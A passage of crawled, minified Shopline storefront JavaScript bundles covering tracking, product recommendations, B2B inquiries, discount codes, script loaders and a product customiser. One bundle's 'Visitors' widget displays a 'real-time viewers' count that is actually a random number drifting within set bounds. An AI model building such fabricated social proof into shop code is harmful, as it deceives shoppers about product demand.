0:window.HdSdk)==null||s.shopTracker.report("60006259",{event_name:133,custom_component:175,...t,...c})},Ue=e=>{const{base:t={},buss:c={},customParams:s}=e,n={page:170,module:149,component:101,action_type:101,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",event_name:"View",event_id:`view${f()}`,page_id:g},r=o=>{const l=s(o);return{...n,...l}};d.expose({targetList:t==null?void 0:t.targetList,view:{reportOnce:!0,threshold:.5,duration:500,params:r}})},he=e=>{d.collect({page:170,module:150,component:106,action_type:101,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",event_name:"View",page_id:g,...e})},Ee=(e,t)=>{C({base:{selector:e,component:104,module:145,view:{reportOnce:!1},viewSuccess:{reportOnce:!1}},buss:t})},je=e=>{const t={queryid:e==null?void 0:e.queryid,click_time:Date.parse(new Date().toString())/1e3,position:e==null?void 0:e.position,preset_word_all:e==null?void 0:e.preset_word_all,preset_word_all_view:e==null?void 0:e.preset_word_all_view,click_preset_word:e==null?void 0:e.word,recommend_type:e==null?void 0:e.recommend_type};P({base:{component:104,module:145},buss:t})},Ge=(e,t)=>{C({base:{selector:e,component:105,module:145,queryid:t==null?void 0:t.queryid},buss:t})},Ke=e=>{const t={queryid:e==null?void 0:e.queryid,click_time:Date.parse(new Date().toString())/1e3,position:e==null?void 0:e.position,click_preset_product:e.productId,click_content:e==null?void 0:e.click_content,preset_product:e.preset_ai_product,preset_product_view:e.preset_ai_product_view,recommend_type:e.recommend_type};P({base:{component:105,module:145},buss:t})},ze=(e,t)=>{C({base:{selector:e,component:103,module:144,queryid:t==null?void 0:t.queryid},buss:t})},Fe=(e,t)=>{C({base:{selector:e,component:102,module:144,view:{reportOnce:!1},viewSuccess:{reportOnce:!1}},buss:t})},Je=e=>{const t={queryid:e==null?void 0:e.queryid,click_time:Date.parse(new Date().toString())/1e3,position:e==null?void 0:e.position,user_search:e==null?void 0:e.user_search,suggest_word_all:e==null?void 0:e.suggest_word_all,suggest_word_all_view:e==null?void 0:e.suggest_word_all_view,click_suggest_word:e==null?void 0:e.word};P({base:{component:102,module:144},buss:t})},Qe=e=>{const t={queryid:e==null?void 0:e.queryid,click_time:Date.parse(new Date().toString())/1e3,position:e==null?void 0:e.position,click_suggest_product:e.productId,click_content:e==null?void 0:e.click_content,user_search:e.user_search,suggest_ai_product:e==null?void 0:e.suggest_ai_product,suggest_ai_product_view:e==null?void 0:e.suggest_ai_product_view,rec_strategy:e==null?void 0:e.rec_strategy};P({base:{component:103,module:144},buss:t})};function ke(e){if(!e)return!1;const t=e.getBoundingClientRect();return t.bottom>0&&t.right>0&&t.top<(window.innerHeight||document.documentElement.clientHeight)&&t.left<(window.innerWidth||document.documentElement.clientWidth)}const ye=({children:e,key:t,...c})=>k("span",{...c,children:e}),fe=re(ye),xe=3e3,Se=500;function Ce(e){he({word:e})}const Xe=oe((e,t)=>{const{placeHolderList:c,wrapStyle:s,wrapClassName:n,placeHolderHeight:r=30,onPlaceHolderChange:o,onEnterDown:l,inputProp:i}=e,{onKeyDown:p,...w}=i!=null?i:{},_=R(!1),[a,v]=E(c!=null?c:[]),[I,D]=E(!1),M=R(null),N=R(null);j(()=>{var u;o==null||o((u=a==null?void 0:a[0])!=null?u:"")},[a]);const O=u=>{ke(N.current)&&Ce(u)},b=()=>{clearInterval(M.current)},ee=(u,m)=>{Promise.resolve().then(()=>{u||m||c&&(c==null?void 0:c.length)<2||(b(),M.current=setInterval(()=>{D(!0),setTimeout(()=>{v(h=>{const[ce,...W]=h!=null?h:[];return O(W[0]),[...W,ce]}),D(!1)},Se)},xe))})},te=u=>{var m,h;p==null||p(u),u.keyCode===13&&((m=u==null?void 0:u.target)!=null&&m.value?l==null||l((h=u==null?void 0:u.target)==null?void 0:h.value,u):a!=null&&a.length?l==null||l(a==null?void 0:a[0],u):l==null||l("",u))};return j(()=>(i!=null&&i.value?b():(ee(_.current,i==null?void 0:i.value),a!=null&&a.length&&O(a==null?void 0:a[0])),()=>{b()}),[i==null?void 0:i.value]),k("div",{style:s,className:G("plugin-product-search-index-input body3",n),children:[k("div",{ref:N,className:"plugin-product-search-index-input-bg",children:!(i!=null&&i.value)&&(a==null?void 0:a.map((u,m)=>k("div",{className:G("plugin-product-search-index-input-bg-item",{"show-animation":I&&m===0}),style:{"--place-holder-height":`${r}px`},children:k(fe,{children:u},u)},m)))}),k("input",{ref:t,onKeyDown:te,...w})]})});export{Xe as S,Ne as a,P as b,Fe as c,De as d,je as e,Je as f,qe as g,C as h,Ge as i,ze as j,Me as k,Ke as l,Qe as m,$e as n,Te as o,Ee as p,Ae as q,Oe as r,Ve as s,We as t,Ue as u,He as v};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703195858/recommend-chunk-index.js
body_size: 765
content:
var L=(e,n,o)=>new Promise((c,d)=>{var m=t=>{try{a(o.next(t))}catch(l){d(l)}},s=t=>{try{a(o.throw(t))}catch(l){d(l)}},a=t=>t.done?c(t.value):Promise.resolve(t.value).then(m,s);a((o=o.apply(e,n)).next())});import{S as R}from"./recommend-chunk-ScrollLoader.js";import U from"./recommend-chunk-insertIconToItem.js";import{j as D,o as i,q as h,m as M,d as B,c as j,t as x}from"./recommend-index.js";import"./recommend-chunk-getColorScheme.js";const F=D(),H=new R({offset:100}),r=e=>L(void 0,null,function*(){let n=".product-item:not(.has-similar-entry)";M()?n=".product-card-wrapper:not(.has-similar-entry), .recommend-product-item:not(.has-similar-entry)":B()&&(n=".block-product-card:not(.has-similar-entry), .recommend-product-item:not(.has-similar-entry)"),n+=", .lp-product-item:not(.has-similar-entry)";const o=Array.from(document.querySelectorAll(n));if(j()&&M()){const c=yield x(o),d=c.res,{urlDomMap:m}=c;d.forEach(s=>{const a=s.custom_url;if(a)try{const t=m[a];t&&t.forEach(l=>{l&&l.setAttribute("data-recommend-handle",s.handle)})}catch(t){window.__sl_console__.error(t)}})}o==null||o.forEach(c=>{H.add(c,d=>{U(e,d)})})}),K=e=>{var n,o,c,d,m,s,a,t,l,f,p,v,S,w,y,g,I,P,b,_;if(r(e),(o=(n=window==null?void 0:window.Shopline)==null?void 0:n.event)==null||o.on("plugin::filter::updateSection",()=>{r(e)}),(d=(c=window==null?void 0:window.Shopline)==null?void 0:c.event)==null||d.on("Product::UpdateSection::Filter",()=>{r(e)}),window.document.addEventListener("shopline:section:load",()=>{r(e)}),(s=(m=window==null?void 0:window.Shopline)==null?void 0:m.event)==null||s.on("Plugin::Recommend::InitProdcutItem",()=>{r(e)}),(t=(a=window==null?void 0:window.Shopline)==null?void 0:a.event)==null||t.on("Plugin::Search::InitProdcutItem",()=>{r(e)}),document.querySelector("#recently-viewed-products")){const q={childList:!0},A=C=>{C.forEach(u=>{var k,E;((E=(k=u==null?void 0:u.target)==null?void 0:k.getatt)==null?void 0:E.getAttribute("id"))==="recently-viewed-products"&&u.addedNodes.length>0&&r(e)})};new MutationObserver(A).observe(document.querySelector("#recently-viewed-products"),q)}F&&((f=(l=i)==null?void 0:l.event)==null||f.on(h.updateCollectionSection,()=>{r(e)}),(v=(p=i)==null?void 0:p.event)==null||v.on(h.updateSearchSection,()=>{r(e)}),(w=(S=i)==null?void 0:S.event)==null||w.on("plugin::filter::updateSection",()=>{r(e)}),(g=(y=i)==null?void 0:y.event)==null||g.on("Plugin::Search::InitProdcutItem",()=>{r(e)}),(P=(I=i)==null?void 0:I.event)==null||P.on("Plugin::Recommend::InitProdcutItem",()=>{r(e)}),(_=(b=i)==null?void 0:b.event)==null||_.on(h.recommendUpdate,()=>{r(e)}),i.event.on(h.scrollUpdateCollection,()=>{r(e)}))};export{K as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121003591212/b2b-chunk-detail-inquiry.js
body_size: 514
content:
import{h as S,i as k,j as E,m as D,e as g,d as y,c as I,a as q,_ as P,l as B}from"./b2b-index.js";import{P as b}from"./b2b-chunk-getProductFormDom.js";import{p as M}from"./b2b-chunk-processSeedProductData.js";const v=S(),T=async()=>{var _,m,w,l,f;!window.__b2b_enable__||(k(),E()?(m=(_=D)==null?void 0:_.event)==null||m.on(g.skuChanged,async({data:u})=>{var n;const{type:s,id:d,quantityStepper:c,skuTrade:e,root:i,product:p}=u;if(s!=="init")return;const{spu:t,sku:r}=M(p),a=await y(t.spuSeq);if((n=a==null?void 0:a.productInquiry)!=null&&n.inquiry){I()&&await q(b);const o=(await P(()=>import("./b2b-chunk-renderDetailInquiry.js"),["b2b-chunk-renderDetailInquiry.js","b2b-index.js","b2b-chunk-processSeedProductData.js","b2b-chunk-getProductFormDom.js","b2b-chunk-extractRGB.js","assets/index.3e961654" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;await v,o({id:d,skuDataPool:e.dataPool,quantityStepper:c,spu:t,sku:r,newThemeRoot:i})}}):((l=(w=window==null?void 0:window.Shopline)==null?void 0:w.event)==null||l.on("Product::SkuChanged",async({data:u})=>{var r,a,n,o;const{id:s,instances:d,type:c}=u;if(s===(window==null?void 0:window.__b2b_sample_id__)||c!=="init")return;const{skuDataPool:e,quantityStepper:i}=d,p=(n=(r=e==null?void 0:e.spu)==null?void 0:r.spuSeq)!=null?n:(a=i==null?void 0:i.spu)==null?void 0:a.spuSeq,t=await y(p);if((o=t==null?void 0:t.productInquiry)!=null&&o.inquiry){I()&&await q("[data-ssr-plugin-b2b]");const h=(await P(()=>import("./b2b-chunk-renderDetailInquiry.js"),["b2b-chunk-renderDetailInquiry.js","b2b-index.js","b2b-chunk-processSeedProductData.js","b2b-chunk-getProductFormDom.js","b2b-chunk-extractRGB.js","assets/index.3e961654" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;await v,h({id:s,skuDataPool:e,quantityStepper:i})}}),await B(),(f=window.magpieBridge)==null||f.registerEventName([g.skuChanged])))};T();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/useAddToCart-chunk-319992eb.js
body_size: 869
content:
import{p as c,ak as B,T as O,ad as D,ae as v,aj as F}from"./index-777d6997.js";import{D as P,V as R,W as E}from"./App-chunk-0ec89a86.js";const k="DISCOUNT_CODE_OVER_MAX_NUM",x="DISCOUNT_CODE_INVALID",L="DISCOUNT_CODE_REPEAT",V="FAIL",M={[x]:"member.apply.code.invalid",[k]:"member.apply.code.overMaxNum",[V]:"reward.useDiscount.error.unkonwError"},S=s=>{const{onSuccess:t,onError:a}=s||{},[l,d]=c([]),[i,m]=c(!1),[p,A]=c(),{tr:C}=P(),{runAsync:u,loading:y}=R(async e=>await B(e),{manual:!0,onSuccess:(e,o)=>{const n=o[0];if(M[e.code]){E.show({content:C(M[e.code]),contentClassName:"notranslate"});return}(e==null?void 0:e.code)==="SUCCESS"?(window.SLMemberPlugin.discountCode=n,d(n),m(!0),t==null||t(n)):a?a(e,n):E.show({content:C("useApplyCode"),contentClassName:"notranslate"})},onError:(e,o)=>{var w,g;const n=o[0];if(((w=e==null?void 0:e.data)==null?void 0:w.message)===L||((g=e==null?void 0:e.data)==null?void 0:g.description)===L){window.SLMemberPlugin.discountCode=n,d(n),m(!0),t==null||t(n);return}a==null||a(e,o[0])},onFinally:()=>A(null)});return{onApplyCode:u,loading:y,isApplied:i,appliedCodes:l,applyCode:p}},j=({onSuccess:s,onError:t})=>{const[a,l]=c(!1),[d,i]=c(!1);return{onAddToCart:O(({spuId:p,skuId:A,name:C,num:u})=>(i(!0),new Promise((y,e)=>{D.emit(v.AddToCart,{data:{spuId:p,skuId:A,name:C,num:u},onSuccess:()=>{l(!0),i(!1),s==null||s(),y(!0)},onError:o=>{l(!1),i(!1),t(o),e(o)}})})),[s,t]),isAdded:a,loading:d}},X=({onApplyCodeError:s,onAddToCartError:t,onSuccess:a})=>{const[l,d]=c(!1),{isApplied:i,appliedCodes:m,onApplyCode:p,loading:A}=S({onError:s}),{isAdded:C,onAddToCart:u,loading:y}=j({onSuccess:()=>{d(!0)},onError:o=>t==null?void 0:t(o)}),e=O(async({code:o,spuId:n,skuId:w,name:g,num:b=1})=>{D.emit(v.ControlCartBasis,{data:{cartDetail:!0,updateState:!0,rerenderDom:!0},onSuccess:async r=>{var T,N;const h=!((T=r==null?void 0:r.activeItems)!=null&&T.length),f=(N=r==null?void 0:r.activeItems)==null?void 0:N.every(I=>{var _;return(_=I.itemList)==null?void 0:_.every(U=>U.skuId!==w)});(h||f)&&await u({spuId:n,skuId:w,name:g,num:b}),await p(o),d(!0),F?D.emit(v.NavigateCart):D.emit(v.ControlCartBasis,{data:{cartDetail:!0,updateState:!0,rerenderDom:!0,switchSideBar:"open"}}),a==null||a()}})},[u,p,a]);return{isApplied:i,appliedCodes:m,isAdded:C,isFinished:l,loading:A||y,onAddToCartApplyCode:e}};export{V as a,X as b,M as e,S as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120908344444/sales-gift-plugin/entry.js
body_size: 575
content:
(function(n,o,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025120908344444/sales-gift-plugin/index-f821d4a1.js","https://cdn.myshopline.com/t/layout/plugin/2025120908344444/sales-gift-plugin/polyfills-legacy-81bdafa9.js","https://cdn.myshopline.com/t/layout/plugin/2025120908344444/sales-gift-plugin/index-legacy-4873c590.js");


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805142624/conversionBooster-chunk-index8.js
body_size: 1440
content:
var D=Object.defineProperty;var C=(n,t,s)=>t in n?D(n,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):n[t]=s;var a=(n,t,s)=>(C(n,typeof t!="symbol"?t+"":t,s),s);import{c as k}from"./conversionBooster-chunk-index12.js";import{b as d,g as w,E as y}from"./conversionBooster-chunk-icon.js";import{g as j,s as x,r as S}from"./conversionBooster-chunk-store.js";import{c as E,S as g,g as I,p as M,D as O}from"./conversionBooster-index.js";const V="_visitorsBox_1tba8_1",A="_mtb412_1tba8_15",N="_mtb30_1tba8_26",R="_text_1tba8_33",l={visitorsBox:V,mtb412:A,"jm-test":"_jm-test_1tba8_23",mtb30:N,text:R};class B{constructor(t){a(this,"name","Visitors");a(this,"dom");a(this,"sectionDom",[]);a(this,"data");a(this,"isAdmin");a(this,"curTime",0);a(this,"timer");this.dom=t.dom,this.sectionDom=t.sectionDom||[],this.data=t.data,this.isAdmin=t.isAdmin}init(){if($(".j-shopline-".concat(this.name)).remove(),this.dom.length>0&&this.data){const{rangeMin:t,rangeMax:s,max:r,timeRange:m}=this.data;j(this.name)?this.curTime=j(this.name).curTime:this.curTime=d(this.data.rangeMin,this.data.rangeMax),x(this.name,{curTime:this.curTime}),!this.isAdmin&&E({component:106,event_id:2968,event_name:"realTimeViewers"}),this.sectionDom.forEach(e=>{$(e).each((h,p)=>{var v,_;if($(document).find($(".j-shopline-".concat(this.name))).length)return;const c=((_=(v=p.parentNode)==null?void 0:v.parentNode)==null?void 0:_.querySelector(g.visitors[0]))||p,u=c==null?void 0:c.getAttribute("data-id"),o=I($(c).find("#cb-real-time-viewers__Config-".concat(u))),f={...this.data};o&&(o.customerTitle=o.customer_title,delete o.customer_title,delete o.oneLineSwitch,Object.keys(o).forEach(b=>{o[b]&&(f[b]=o[b])}));const T=this.assembleHtml(f);$(p).append(T)})});const i=this.assembleHtml();this.dom.forEach(e=>{if(!$(document).find($(".j-shopline-".concat(this.name))).length&&$(e).length>0&&$(e).css("display")!=="none"&&$(e).css("display")){if(e!=="div[data-ssr-plugin-pdp-checkout-button-list]"&&e!=="#product-button-list_productDetail"&&e!=="#ProductInfo-main-product-info product-form"&&(this.data.position===1||this.data.position===2)){this.data.position===1&&$($(e)[0]).before(i),this.data.position===2&&$($(e)[0]).after(i);return}if((e==="#product-button-list_productDetail"||e==="div[data-ssr-plugin-pdp-checkout-button-list]"||e==="#pc-3-preview"||e==="#pc-4-preview"||e==="#ProductInfo-main-product-info product-form"||e==="#mobile-3-preview"||e==="#mobile-4-preview")&&(this.data.position===3||this.data.position===4)){switch(this.data.position){case 3:{$(".j-shopline-Stock").length&&$(".j-shopline-Stock").hasClass("position2")?$(".j-shopline-Stock").after(i):$(".j-shopline-EstimatedDeliveryTime").length&&$(".j-shopline-EstimatedDeliveryTime").hasClass("position2")?$(".j-shopline-EstimatedDeliveryTime").before(i):$($(e)[0]).after(i);break}case 4:{$(".j-shopline-Stock").length&&$(".j-shopline-Stock").hasClass("position1")?$(".j-shopline-Stock").after(i):$(".j-shopline-EstimatedDeliveryTime").length&&$(".j-shopline-EstimatedDeliveryTime").hasClass("position1")?$(".j-shopline-EstimatedDeliveryTime").before(i):$($(e)[0]).before(i);break}}return}}}),this.countDown(t,s,r,m)}}assembleHtml(t=this.data){return'<div style="background-color: '.concat(w(t.backgroundColor),";color: ").concat(t.titleColor,';" class="').concat(k(l.visitorsBox,t.position===2?l.mtb412:"",t.position===3||t.position===4?l.mtb30:"","j-shopline-".concat(this.name)),'">').concat(y).concat(t.prefix&&'<span class="'.concat(l.text,'">').concat(t.prefix,"</span>"),'\n            <span class="').concat(l.text,' number notranslate">').concat(this.curTime,'</span>\n            <span class="').concat(l.text,'">').concat(t.customerTitle||""," ").concat(t.suffix||"","</span>\n        </div>")}countDown(t,s,r,m){const i=$(".j-shopline-".concat(this.name," .number"));let e=this.curTime;this.timer=setInterval(()=>{const h=d(1,2);switch(!0){case h===1:e=e+d(1,r);break;case h===2:e=e-d(1,r);break}e<t&&(e=t),e>s&&(e=s),t===s&&clearInterval(this.timer),i.text(e),x(this.name,{curTime:e})},m*1e3)}reset(t){S(this.name),this.data=Object.assign({},this.data,t.data),clearInterval(this.timer),$(".j-shopline-".concat(this.name)).remove(),this.init()}stop(){clearInterval(this.timer)}}const J=n=>{const{rangeMax:t,rangeMin:s,max:r,timeRange:m,customerTitle:i,prefix:e,suffix:h,position:p,backgroundColor:c,titleColor:u}=n,o={rangeMin:s,rangeMax:t,max:r,timeRange:m,customerTitle:i,prefix:e,suffix:h,position:p,backgroundColor:M(c),titleColor:u};new B({sectionDom:window.cbVsRtvCombine?g.combineVVS:g.visitors,dom:O.visitors,data:o}).init()};export{B as Visitors,J as startVisitors};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120507174141/sales-promotion-plugin/entry.js
body_size: 589
content:
(function(t,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",t),document.body.appendChild(e)}else{var o=document.createElement("script");o.src=n,o.onload=function(){System.import(s)},document.body.appendChild(o)}})("https://cdn.myshopline.com/t/layout/plugin/2025120507174141/sales-promotion-plugin/index-7571cd48.js","https://cdn.myshopline.com/t/layout/plugin/2025120507174141/sales-promotion-plugin/polyfills-legacy-07358c38.js","https://cdn.myshopline.com/t/layout/plugin/2025120507174141/sales-promotion-plugin/index-legacy-9ceadf6d.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121707372424/plugin-pod-chunk-convertFromApi-DmFejYmy.js
body_size: 2763
content:
import{c as x}from"./plugin-pod-chunk-entry-CT4sYudx.js";import{s as F,h as w,k as y,D as T,l as C,m as S}from"./plugin-pod-chunk-initBeforeRender-Fc_H7ZfK.js";const U=t=>t&&t.groupItemList.some(r=>{const{imageItem:e,fontItem:o}=r.config;return(e==null?void 0:e.displayCanvas)||(o==null?void 0:o.enableFontCustomize)}),B=t=>{const r=[...t],e=[];do{const o=r.shift();o.itemGroupCombo&&r.push(...o.itemGroupCombo),o.itemGroup&&o.itemGroup.groupItemList.forEach(n=>{const{imageItem:s,optionItem:m,additionalSkuItem:l}=n.config||n.previewConfig;(s||m)&&((s||m).optionList||[]).forEach(p=>{const{productId:a,skuId:f}=p.relevantSku||{};if(a&&f){const c=e.find(h=>h.productId===a);c?c.skuIdList.includes(f)||c.skuIdList.push(f):e.push({productId:a,skuIdList:[f]})}}),l&&(l.additionalSkuList||[]).forEach(p=>{const{productId:a,skuId:f}=p||{};if(a&&f){const c=e.find(h=>h.productId===a);c?c.skuIdList.includes(f)||c.skuIdList.push(f):e.push({productId:a,skuIdList:[f]})}})})}while(r.length);return e},V=t=>{const{spu:r,sku:{skuList:e,skuAttributeMap:o},collections:n}=t;return{spuSeq:r.spuSeq,title:r.title,images:r.images,productMarkList:r.productMarkList,sortationList:n,inquiry:r.inquiry,customCategoryName:r.customCategoryName,variants:e.map(s=>{var m,l;return{skuSeq:s.skuSeq,price:s.price,available:s.available,images:s.imageList,attributeNames:((m=s.skuAttributeIds)==null?void 0:m.map(u=>{var p;return(p=o==null?void 0:o[u.id])==null?void 0:p.defaultName}))||[],attributeValues:((l=s.skuAttributeIds)==null?void 0:l.map(u=>{var p,a,f;return(f=(a=(p=o==null?void 0:o[u.id])==null?void 0:p.skuAttributeValueMap)==null?void 0:a[u.valueId])==null?void 0:f.defaultValue}))||[]}}),nonSpecifications:!Object.values(o||{}).length}},N=t=>{var r;return{spuSeq:t.id,title:t.title,images:t.images,productMarkList:t.productMarkList,inquiry:t.inquiry,customCategoryName:t.custom_category_name,variants:t.variants.map(e=>{var o;return{skuSeq:e.id,price:e.price,available:e.available,images:e.featured_image?[e.featured_image]:[],attributeNames:((o=t.options)==null?void 0:o.map(n=>n.name))||[],attributeValues:e.options||[]}}),nonSpecifications:!((r=t.options)!=null&&r.length)}},_={adaptSpu(t,r){return!r&&x()?N(t):V(t)},adaptSku(t,r){return r.variants.find(e=>e.skuSeq===t)}},k=(t,r)=>{if(!t)return null;let e=[...t.firstScreenGroupItemIdList];const o=[];return t.ruleList.map(n=>{if(!n)return null;let s=!1;n.conditionList.map(m=>(m.condition&&m.value&&(s=!0),{...m})),s&&n.actionList.forEach(m=>{m.targetList.forEach(l=>{o.push(l);const u=e.indexOf(l);u>-1&&(console.error("adapter: firstScreenGroupItemIdList overflow",l),e.splice(u,1))})})}).filter(Boolean),r.forEach(n=>{!o.includes(n)&&!e.includes(n)&&(console.error("adapter: firstScreenGroupItemIdList missing",n),e.push(n))}),e=e.filter(n=>r.includes(n)),e};function E(t,r){var n;if(!t)return[];const e=new Set;let o=[...t.firstScreenGroupItemIdList];return(n=t.lineList)==null||n.map(s=>{e.add(s.targetGroupItemId)}),r.forEach(s=>{if(e.has(s)){const m=o.indexOf(s);m>-1&&(console.error("adapter: mind.firstScreenGroupItemIdList overflow",s),o.splice(m,1))}else o.includes(s)||(console.error("adapter: mind.firstScreenGroupItemIdList missing",s),o.push(s))}),o=o.filter(s=>r.includes(s)),o}const M=t=>{const{normal:r,combo:e,comboFirstIndex:o}=t.reduce((n,s)=>(s.itemGroup&&s.itemGroup.groupItemList.some(l=>{var u,p;return((u=l.config.imageItem)==null?void 0:u.displayCanvas)||((p=l.config.fontItem)==null?void 0:p.enableFontCustomize)})?(n.comboFirstIndex===-1&&(n.comboFirstIndex=n.normal.length),n.combo.push(s)):n.normal.push(s),n),{normal:[],combo:[],comboFirstIndex:-1});return o!==-1&&r.splice(o,0,{itemGroupCombo:e}),r},G=t=>{var e,o,n;const r=(e=t==null?void 0:t.groupView)==null?void 0:e.mind;r&&(r.ruleList=(n=(o=r.lineList)==null?void 0:o.map)==null?void 0:n.call(o,s=>({conditionList:[{type:1,condition:s.sourceGroupItemId,operator:"EQUALS",value:s.sourceOptionId}],actionList:[{type:1,targetType:1,targetList:[s.targetGroupItemId]}],operator:0})))},Q=(t,r,e)=>{var s,m,l;const{itemList:o}=t;let n=w((o||[]).filter(u=>{var p;return!((p=u.itemGroup)!=null&&p.hidden)}));n=n==null?void 0:n.map(u=>{var a,f,c,h,i,d;const p=u.itemGroup;if(p){p.groupName=u.itemName,((a=p.backgroundImage)==null?void 0:a.imageSource)===3&&(p.backgroundImage.baseCanvasUrl=(f=r.images)==null?void 0:f[0]);const I=[];p.groupItemList=p.groupItemList.filter(L=>{var v;return I.push(L.groupItemId),L.groupItemType!==y.additionalSku||((v=L.config.additionalSkuItem.additionalSkuList)==null?void 0:v.length)}),(c=p.groupView)!=null&&c.condition&&(p.groupView.condition.firstScreenGroupItemIdList=k((h=p.groupView)==null?void 0:h.condition,I)),(i=p.groupView)!=null&&i.mind&&(p.groupView.mind.firstScreenGroupItemIdList=E((d=p.groupView)==null?void 0:d.mind,I)),G(p)}return p.groupItemList.length?u:null}).filter(u=>u),t.relevant&&(t.relevant.optionList=(s=t.relevant.optionList)==null?void 0:s.filter(u=>n.some(p=>{var a;return((a=p.itemGroup)==null?void 0:a.groupId)===u.groupId})),(m=t.relevant.optionList)!=null&&m.length||(t.relevant.enable=!1)),e===T.MODAL||(l=t.relevant)!=null&&l.enable?t.itemList=M(n):t.itemList=n},b=t=>{const r=[...t];do{const e=r.shift();e.itemGroupCombo&&r.push(...e.itemGroupCombo),e.itemGroup&&e.itemGroup.groupItemList.forEach(o=>{var l;const{imageItem:n,optionItem:s}=o.config;(((l=n||s)==null?void 0:l.optionList)||[]).forEach(u=>{var f;const{productId:p,skuId:a}=u.relevantSku||{};if(p&&a){const c=F.get(p,a);u.disabled=((f=c==null?void 0:c.sku)==null?void 0:f.available)===!1}})})}while(r.length)},P=t=>{G(t);const{viewType:r,mind:e,condition:o}=t.groupView||{};return(r===1?e==null?void 0:e.ruleList:o==null?void 0:o.ruleList)||[]},q=t=>{const r=(t==null?void 0:t.configType)||1,e=r===1?480:1e3,o=r===1?540:1e3,n={configType:r,width:Number(t==null?void 0:t.width)||e,height:Number(t==null?void 0:t.height)||o,url:(t==null?void 0:t.baseCanvasUrl)||""},s=(t==null?void 0:t.position)||{},m={x:s.x||n.width/2,y:s.y||n.height/2,width:s.width||200,height:s.height||200};return{backgroundImage:n,printArea:m}},g=t=>t.reduce((r,e)=>e.type===2?r.concat((e.childItems||[]).map(o=>o.id)):r.concat(e.id),[]),z=t=>({width:(t==null?void 0:t.width)||100,height:(t==null?void 0:t.height)||100,ppi:(t==null?void 0:t.ppi)||300}),R=(t,r,e,o)=>(t||[]).map(n=>{var h;const{groupItemId:s,groupItemName:m,groupItemType:l,previewConfig:u}=n;let p={},a,f,c;if(e.configType===2){const i=C({width:e.width,height:e.height},{width:o.width,height:o.height});a=i.width,f=i.height,c=i.ratio}if(l===y.image){const i=w(u.imageItem);if(i.sourceType===2){const d=r==null?void 0:r.find(I=>I.materialId===i.materialId);i.optionList=((h=d==null?void 0:d.materialItemList)==null?void 0:h.map(I=>{var L;return{optionId:"".concat(I.itemId),optionText:I.itemName,colorValue:I.colorValue,optionImageUrl:I.imageUrl,optionList:(d==null?void 0:d.storageType)===1?((L=I.subItemList)==null?void 0:L.map(v=>({optionId:"".concat(v.itemId),optionText:v.itemName,colorValue:v.colorValue,optionImageUrl:v.imageUrl})))||[]:null}}))||[],i.storageType=d==null?void 0:d.storageType}if(e.configType===2&&!i.previewPosition){const d=i.position;i.previewPosition={x:d.x*c+(e.width-a)/2,y:d.y*c+(e.height-f)/2,width:d.width*c,height:d.height*c,rotation:d.rotation||0}}i.relevant=i.relevantItemList,p.imageItem=i}else if(l===y.radianFont){const i=w(u.bendFontItem);if(i.relevant=i.relevantItemList,i.fontRelevant=i.fontRelevantItemList,e.configType===2){const{position:d,fontSize:I}=i;i.previewPosition||(i.previewPosition={x:d.x*c+(e.width-a)/2,y:d.y*c+(e.height-f)/2,width:d.width*c,height:d.height*c,rotation:d.rotation||0}),i.previewFontSize||(i.previewFontSize=S(I)*i.previewPosition.width/d.width)}p.radianFontItem=i}else if(l===y.option){const i=w(u.optionItem);i.relevant=i.relevantItemList,p.optionItem=i}else if(l===y.font){const i=w(u.fontItem);if(i.relevant=i.relevantItemList,i.fontRelevant=i.fontRelevantItemList,e.configType===2){const{position:d,fontSize:I,minFontSize:L}=i;i.previewPosition||(i.previewPosition={x:d.x*c+(e.width-a)/2,y:d.y*c+(e.height-f)/2,width:d.width*c,height:d.height*c,rotation:d.rotation||0}),i.previewFontSize||(i.previewFontSize=S(I)*i.previewPosition.width/d.width),!i.previewMinFontSize&&L&&(i.previewMinFontSize=S(L)*i.previewPosition.width/d.width)}p.fontItem=i}else if(l===y.file){const i=w(u.fileItem);if(i.relevant=i.relevantItemList,e.configType===2&&!i.previewPosition){const d=i.position;i.previewPosition={x:d.x*c+(e.width-a)/2,y:d.y*c+(e.height-f)/2,width:d.width*c,height:d.height*c,rotation:d.rotation||0}}p.fileItem=i}else if(l===y.crossword){const i=w(u.crosswordItem);p.crosswordItem=i}else p=w(u);return{groupItemId:s,groupItemName:m,groupItemType:l,config:p}},[]),$=(t,r)=>{var a,f;const e=w(t.itemList[0].itemGroup),{backgroundImage:o,printArea:n}=q(e.backgroundImage),s=z(e.canvasDimension),m=g(e.sortedList),l=(a=e.displayGroupItemIdList)!=null&&a.length?e.displayGroupItemIdList:g(e.sortedList),u=R(e.groupItemList,r,o,s),p={};return(f=e.syncMoveGroupList)!=null&&f.length&&e.syncMoveGroupList.forEach(c=>{var h;((h=c==null?void 0:c.syncMoveGroupItemIdList)==null?void 